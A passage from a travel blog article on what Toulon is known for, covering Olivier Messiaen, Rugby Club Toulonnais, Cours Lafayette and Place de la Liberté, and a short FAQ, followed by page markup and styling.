<h3><strong>Famous People from Toulon</strong></h3>
<p>Toulon&#8217;s contributions to the world extend to its nurturing of notable individuals who have left their mark in various domains. Among them is Olivier Messiaen, a distinguished composer and organist, whose groundbreaking musical compositions have garnered international recognition. Born in Toulon, Messiaen&#8217;s legacy continues to inspire musicians and enthusiasts alike. The city&#8217;s supportive environment has fostered creativity and excellence across the arts, sciences, and beyond.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.59 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="136bef0def3a307db728afc8-text/javascript"></script>
<!-- travel in article arrows -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9247134408653912"
     data-ad-slot="1199105382"
     data-ad-format="auto"></ins>
<script type="136bef0def3a307db728afc8-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h3><strong>Famous Sports in Toulon</strong></h3>
<p>Sports culture is deeply ingrained in Toulon&#8217;s identity, with rugby taking center stage. The resounding cheers of fervent fans echo through the city during matches of Rugby Club Toulonnais, a powerhouse in French rugby. The sun-kissed climate of Toulon also encourages an active lifestyle, making it a hub for outdoor activities such as sailing, swimming, and various water sports that take full advantage of its coastal location.</p>
<h3><strong>Famous Streets in Toulon</strong></h3>
<p>Toulon&#8217;s streets narrate a story that beautifully weaves historical narratives with modern urban life. The bustling Cours Lafayette, a grand avenue adorned with a delightful blend of shops, cafes, and historical architecture, invites visitors to indulge in retail therapy while soaking in the city&#8217;s ambiance. The heart of Toulon beats at the Place de la Liberté, a central square bustling with life, cultural events, and social interactions that mirror the city&#8217;s vibrant spirit.</p>
<h4><strong>FAQs about Toulon</strong></h4>
<p><strong>When is the best time to visit Toulon?</strong> The ideal time to explore Toulon&#8217;s captivating blend of history and coastal beauty is during the spring months of April to June when the weather is pleasantly warm, or in the sunny summer from July to August, perfect for indulging in outdoor activities and soaking in the Mediterranean vibes.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.59 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="136bef0def3a307db728afc8-text/javascript"></script>
<!-- travel in article arrows -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9247134408653912"
     data-ad-slot="1199105382"
     data-ad-format="auto"></ins>
<script type="136bef0def3a307db728afc8-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><strong>What is Toulon known for historically and culturally?</strong> Toulon&#8217;s fame rests on its strategic naval significance as a prominent French naval base. This historical importance is mirrored in its stunning harbor, where yachts and sailboats mingle, encapsulating the city&#8217;s maritime heritage. Beyond its naval history, Toulon is celebrated for its quintessential Provençal allure, which comes alive in bustling markets, labyrinthine streets of the Old Town, and the tantalizing aromas of local Mediterranean cuisine.</p>
<p><strong>Who are some famous individuals associated with Toulon?</strong> Toulon&#8217;s influence extends to nurturing notable talents across various domains. One such luminary is Olivier Messiaen, a distinguished composer and organist, born within the city&#8217;s embrace. Messiaen&#8217;s avant-garde musical compositions have left a lasting imprint on the global musical landscape, showcasing the city&#8217;s role as a cradle of creativity across arts and sciences.</p>
<p><strong>Which sports thrive in Toulon?</strong> Sports culture thrives in Toulon, particularly in the realm of rugby. The fervor of Rugby Club Toulonnais, one of France&#8217;s most successful rugby clubs, echoes through the city. Toulon&#8217;s radiant climate also fosters a culture of outdoor activities, inviting residents and visitors to relish sailing, swimming, and a variety of water sports.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.59 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="136bef0def3a307db728afc8-text/javascript"></script>
<!-- travel in article arrows -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9247134408653912"
     data-ad-slot="1199105382"
     data-ad-format="auto"></ins>
<script type="136bef0def3a307db728afc8-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><strong>Which streets contribute to Toulon&#8217;s charm?</strong> Toulon&#8217;s streets embody a tapestry of history and modernity, interwoven into the city&#8217;s fabric. The bustling Cours Lafayette, an avenue adorned with an array of shops, inviting cafes, and historical facades, offers a vibrant shopping experience. The Place de la Liberté pulsates as a cultural epicenter, hosting events and gatherings that mirror the city&#8217;s lively heartbeat.</p>
<h5>See more Famous Places in France:</h5>
<ol>
<li><a href="https://lets-travel-more.com/what-is-paris-famous-for/">What is Paris Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-marseille-famous-for/">What is Marseille Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-lyon-famous-for/">What is Lyon Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-toulouse-famous-for/">What is Toulouse Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-nice-famous-for/">What is Nice Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-nantes-famous-for/">What is Nantes Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-strasbourg-famous-for/">What is Strasbourg Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-montpellier-famous-for/">What is Montpellier Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-bordeaux-famous-for/">What is Bordeaux Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-lille-famous-for/">What is Lille Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-rennes-famous-for/">What is Rennes Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-reims-famous-for/">What is Reims Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-le-havre-famous-for/">What is Le Havre Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-cergy-pontoise-famous-for/">What is Cergy-Pontoise Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-saint-etienne-famous-for/">What is Saint-Etienne Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-toulon-famous-for/">What is Toulon Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-angers-famous-for/">What is Angers Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-grenoble-famous-for/">What is Grenoble Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-dijon-famous-for/">What is Dijon Famous For?</a></li>
<li><a href="https://lets-travel-more.com/what-is-nimes-famous-for/">What is Nimes Famous For?</a></li>
</ol>

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://lets-travel-more.com/what-is-toulon-famous-for/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lets-travel-more.com/what-is-toulon-famous-for/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
